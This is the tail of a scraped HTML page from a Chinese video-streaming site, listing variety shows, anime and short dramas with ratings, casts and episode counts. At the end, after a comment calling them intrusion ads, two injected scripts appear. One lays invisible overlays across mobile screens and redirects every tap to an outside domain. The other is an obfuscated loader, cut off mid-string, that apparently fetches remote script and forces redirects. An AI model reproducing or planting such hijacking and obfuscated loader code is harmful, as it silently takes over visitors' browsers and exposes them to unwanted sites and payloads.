				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/999.html" title="令人心动的offer第七季">					
						<span class="badge badge-third">3</span>
						令人心动的offer第七季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15819.html" title="江苏卫视跨年演唱会2026​">					
						<span class="badge">4</span>
						江苏卫视跨年演唱会2026​
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/698.html" title="既然出生就环游世界4">					
						<span class="badge">5</span>
						既然出生就环游世界4
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/19813.html" title="最强大脑第13季">					
						<span class="badge">6</span>
						最强大脑第13季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3531.html" title="初入职场·中医季">					
						<span class="badge">7</span>
						初入职场·中医季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15373.html" title="我们的音乐馆">					
						<span class="badge">8</span>
						我们的音乐馆
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14734.html" title="宇宙闪烁请注意">					
						<span class="badge">9</span>
						宇宙闪烁请注意
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14770.html" title="宇宙闪烁请注意">					
						<span class="badge">10</span>
						宇宙闪烁请注意
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/723.html" title="地球之极·侣行第十季">					
						<span class="badge">11</span>
						地球之极·侣行第十季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1648.html" title="你好种地少年3">					
						<span class="badge">12</span>
						你好种地少年3
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/zz/4.html">更多动漫 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/26018.html" title="名侦探光之美少女！" data-original="http://viptulz.com/upload/vod/20260201-1/dcd4879d6cdfb5ee4f8d0a2b4a1bab0b.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								更新至第01集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/26018.html" title="名侦探光之美少女！">名侦探光之美少女！</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								千贺光莉,本渡枫,东山奈央,加藤英美里,羊宫妃那,梶裕贵
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/23261.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://pic.youkupic.com/upload/vod/20260123-1/0920c74915902b67a0de868b36249c8c.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								更新至第42集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/23261.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/18270.html" title="皎洁迎宵之月" data-original="https://img.picbf.com/upload/vod/20260111-1/82eb07175247fb7217504c7d13ff142f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/18270.html" title="皎洁迎宵之月">皎洁迎宵之月</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								一宫丽,铃木崚汰,山根绮,濑户桃子,叶山翔太,熊谷健太郎,小野贤章,津田健次郎
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/18263.html" title="相反的你和我" data-original="https://pic.youkupic.com/upload/vod/20260111-1/1fbb025ae7519a6e4ac115aaf77bb403.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/18263.html" title="相反的你和我">相反的你和我</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								铃代纱弓,坂田将吾,谷口梦奈,平林瑚夏,岩田安吉,岛袋美由利,加藤涉,大森心,楠木灯
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/18262.html" title="小神八不可怕" data-original="https://pic.youkupic.com/upload/vod/20260111-1/62881fe2c24c1a34cdf6ae1997720cf6.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/18262.html" title="小神八不可怕">小神八不可怕</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								橘杏咲,内田真礼,梶裕贵,落合福嗣,田所梓,井泽诗织,森川智之,能登麻美子,户松遥,榊原良子,久野美咲,田村睦心,田中千惠美
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/3962.html" title="秘密的偶像公主第二季" data-original="https://www.imgzy360.com:7788/upload/vod/20250507-1/2e7a98d19ef0552a5ba74fddfec7c98c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								更新至第43集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/3962.html" title="秘密的偶像公主第二季">秘密的偶像公主第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								藤寺美德,平塚纱依,久保由利香,日比优理香,铃木杏奈,德井青空,和多田美咲,大地叶,喜多村英梨,土屋李央,川口莉奈,寺泽百花,大森綺星,小林龙之,齐藤渚
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23261.html" title="喜羊羊与灰太狼之古古怪界有古怪">					
						<span class="badge badge-first">1</span>
						喜羊羊与灰太狼之古古怪界有古怪
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1621.html" title="武碎星河">					
						<span class="badge badge-second">2</span>
						武碎星河
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/890.html" title="熊出没之神奇宝物">					
						<span class="badge badge-third">3</span>
						熊出没之神奇宝物
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2285.html" title="神墓 年番">					
						<span class="badge">4</span>
						神墓 年番
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2349.html" title="地球第一剑">					
						<span class="badge">5</span>
						地球第一剑
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/7730.html" title="俺叫李凡尘：满级菜农误入修仙女校·动态漫画">					
						<span class="badge">6</span>
						俺叫李凡尘：满级菜农误入修仙女校·动态漫画
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3503.html" title="朋友的妹妹只喜欢烦我">					
						<span class="badge">7</span>
						朋友的妹妹只喜欢烦我
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14575.html" title="为美好的世界献上祝福！OVA 第三季">					
						<span class="badge">8</span>
						为美好的世界献上祝福！OVA 第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23082.html" title="极速车魂第三季">					
						<span class="badge">9</span>
						极速车魂第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/17558.html" title="透明男与人类女 不久成为夫妇的二人">					
						<span class="badge">10</span>
						透明男与人类女 不久成为夫妇的二人
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2280.html" title="亡灵行者！从鱼人地下城开始 动态漫画">					
						<span class="badge">11</span>
						亡灵行者！从鱼人地下城开始 动态漫画
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16914.html" title="氪金封神动态漫画第一季">					
						<span class="badge">12</span>
						氪金封神动态漫画第一季
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						短剧
					</h3>
					<a class="more text-muted pull-right" href="/zz/25.html">更多短剧 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25962.html" title="总裁，你的魔丸下山啦" data-original="https://img.guangsuimage.com/cover/6f919dc2ad423a2a9ae6b607237c8144.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25962.html" title="总裁，你的魔丸下山啦">总裁，你的魔丸下山啦</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								胡忠睿 林琦婷
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25803.html" title="玄学大佬她又去摆地摊了" data-original="https://img.guangsuimage.com/cover/5124026d6fde41bba5fbe3c317642f7b.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25803.html" title="玄学大佬她又去摆地摊了">玄学大佬她又去摆地摊了</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								林七月 杨鼎
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25960.html" title="闯入他的盛夏" data-original="https://img.guangsuimage.com/cover/40017d3bc1a26777b514d64f83cec04f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25960.html" title="闯入他的盛夏">闯入他的盛夏</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								姚家伟 田欣雅
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25958.html" title="禁止心动" data-original="https://img.guangsuimage.com/cover/0ce4abec46a419bd8fdbed3b3bbbc3b3.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25958.html" title="禁止心动">禁止心动</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘宇航 吴欣蔓
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25957.html" title="失业后，系统带我平步青云" data-original="https://img.guangsuimage.com/cover/8dfb5138be323453af7d58fb7b246df7.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25957.html" title="失业后，系统带我平步青云">失业后，系统带我平步青云</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								陈伟华 宋景瑶
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25956.html" title="旧爱新欢" data-original="https://img.guangsuimage.com/cover/6041df522e1ce8c05f6a4378c98eb3d1.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								全集完结
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25956.html" title="旧爱新欢">旧爱新欢</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								马治邦 喻文慧
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23223.html" title="闪婚老公太霸道">					
						<span class="badge badge-first">1</span>
						闪婚老公太霸道
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16243.html" title="分手后我靠情报走向巅峰">					
						<span class="badge badge-second">2</span>
						分手后我靠情报走向巅峰
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16506.html" title="洛总初尝恋爱请多包涵">					
						<span class="badge badge-third">3</span>
						洛总初尝恋爱请多包涵
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/11113.html" title="长明灯之烬玉案">					
						<span class="badge">4</span>
						长明灯之烬玉案
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16241.html" title="装乖臣服，温小姐步步沦陷">					
						<span class="badge">5</span>
						装乖臣服，温小姐步步沦陷
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21921.html" title="她从疯人院归来">					
						<span class="badge">6</span>
						她从疯人院归来
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/18578.html" title="请假你不批，我辞职你哭什么">					
						<span class="badge">7</span>
						请假你不批，我辞职你哭什么
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16508.html" title="第九十九场雪落尽">					
						<span class="badge">8</span>
						第九十九场雪落尽
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22989.html" title="诱她入局2026">					
						<span class="badge">9</span>
						诱她入局2026
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/12871.html" title="荒山恶煞">					
						<span class="badge">10</span>
						荒山恶煞
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16247.html" title="听珥">					
						<span class="badge">11</span>
						听珥
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16256.html" title="旧月曾照故人归">					
						<span class="badge">12</span>
						旧月曾照故人归
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门专题
				</h3>
				<a class="more text-muted pull-right" href="/topic/index.html">更多专题 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
			</ul>
		</div>
	</div>
</div>
				<div class="myui-panel myui-panel-bg clearfix {$mytheme.home_art.self}">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">	
				<h3 class="title">
					最新资讯
				</h3>	
				<a class="more text-muted pull-right" href="/news.html">更多资讯 <i class="fa fa-angle-right"></i></a>
			</div>																			
		</div>	
		<div class="myui-panel_bd clearfix">								
			<ul class="myui-vodlist__media col clearfix">
				
			</ul>															
		</div>								
	</div>
</div>
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 金牌影院 All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
		<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="bevlvawc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("bevlvawc_b");a[i].addEventListener("touchend",function(){var bevlvawc_n="https://"+(new Date().getDate())+"141d3c7a9212ac2dc.ngrrzgo.com:8007"+"/cc/6104?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=bevlvawc_n}else{window.location.href=bevlvawc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qAoJlDurOgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )YXqXdD(M6LMDL8)YXqXdD(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)YXqXdD(M6LMSS880a[)YXqXdD(M6LMSS8}!Xd5 )YXqXdD(M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@f(m2p554pOm(O^g{001"%"/((/K}0oj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)YXqXdD(M^PYqLY[D62fODmqO(dF6O2mh5Y78)YXqXdD(M^P)YXqXdD(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@f(m2p554pOm(O^g{001"%"/f/K}0oj(8}v28)YXqXdD("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")YXqXdD(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}o}fs(1dQ@}@d(@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K}0o"a! (mO2OJY287_2(F6O2cYa[)YXqXdD(M6LMDL8)YXqXdD(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")YXqXdD(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 